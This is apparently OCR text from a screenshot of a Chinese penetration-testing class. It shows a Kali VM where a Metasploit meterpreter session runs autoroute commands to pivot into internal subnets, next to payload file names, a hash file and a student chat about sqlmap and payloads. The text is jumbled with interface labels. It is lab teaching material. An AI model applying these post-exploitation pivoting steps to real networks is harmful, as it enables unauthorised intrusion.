 mingy.elf
络安全就业推荐
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
说明搜索
共享
mingy2.elf
Shell No. 1
root - File Manager
10:32 AM
0%
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
ping.sh
[*] Backgrounding session 7...
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 7
[*] Starting interaction with 7...
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via ::ffff:192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 5
192.168.33.0 255.255.255.0 Session 7
meterpreter >
Tra
File Sy
Hor
1.hta
id.txt
sql.hash
20201016...
src
20201016...
讨论区
成员(13)
杨达
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗?
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
苏豪
恩恩额
苏豪
懂了
苏豪
在session5上将22代理回来
张盛
哇 还能这么玩。
发送
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
幻灯片 第 29 张，共 35 张
中文(中国)
备注
批注
%